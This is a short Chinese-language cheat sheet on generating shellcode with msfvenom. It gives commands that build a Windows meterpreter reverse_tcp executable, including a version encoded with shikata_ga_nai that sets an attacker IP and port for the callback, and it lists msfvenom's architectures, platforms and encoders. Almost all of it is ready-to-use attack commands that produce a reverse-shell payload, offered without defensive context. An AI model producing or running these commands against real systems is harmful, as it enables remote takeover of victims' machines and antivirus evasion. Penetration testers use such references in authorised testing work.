 msfvenom生成shellcode
普通生成
1. msfvenom -p 有效载荷 -f 输出格式 -o 输出文件
2. msfvenom -p windows/meterpreter/reverse_tcp -f exe -o payload.exe
编码生成
1. msfvenom -a 系统架构 --platform 系统平台 -p 有效载荷 lhost=攻击机IP
lport=攻击机端口 -e 编码方式 -i编码次数 -f 输出格式 -o 输出文件
2. msfvenom -a x86 --platform windows -p
windows/meterpreter/reverse_tcp lhost=192.168.1.1 lport=8888 -i 3
-e x86/shikata_ga_nai -f exe -o payload.exe
msfvenom —list archs #查看支持的系统架构
1. aarch64, armbe, armle, cbea, cbea64, cmd, dalvik, firefox, java,
mips, mips64, mips64le, mipsbe, mipsle, nodejs, php, ppc, ppc64,
ppc64le, ppce500v2, python, r, ruby, sparc, sparc64, tty, x64,
x86, x86_64, zarch
msfvenom —list platforms #查看支持系统平台
1. aix, android, apple_ios, bsd, bsdi, cisco, firefox, freebsd,
hardware, hpux, irix, java, javascript, juniper, linux,
mainframe, multi, netbsd, netware, nodejs, openbsd, osx, php,
python, r, ruby, solaris, unifi, unix, unknown, windows
msfvenom -l payload #列出所有可用的payload
msfvenom -l formats #列出所有的输出格式
msfvenom -l encrypt #列出所有的加密方式
msfvenom -l encoders #列出所有的编码器